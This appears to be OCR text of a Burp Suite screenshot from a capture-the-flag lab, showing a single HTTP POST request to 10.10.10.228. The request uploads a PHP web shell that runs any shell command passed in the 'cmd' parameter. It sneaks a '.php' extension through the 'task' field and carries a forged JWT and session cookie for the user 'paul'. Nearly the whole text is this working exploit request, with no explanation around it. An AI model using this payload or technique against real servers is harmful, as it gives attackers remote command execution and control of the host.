 Request
Pretty Raw \n Actions
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------125691617427347259682420148196
9 Content-Length: 408
10 Origin: https://10.10.10.228
11 Connection: close
12 Referer: https://10.10.10.228/portal/php/files.php
13 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
14
15 -----------------------------125691617427347259682420148196
16 Content-Disposition: form-data; name="file"; filename="users"
17 Content-Type: application/octet-stream
18
19 <?php echo(system($_GET['cmd'])); ?>
20
21
22 -----------------------------125691617427347259682420148196
23 Content-Disposition: form-data; name="task"
24
25 auo.zip.php
26 -----------------------------125691617427347259682420148196--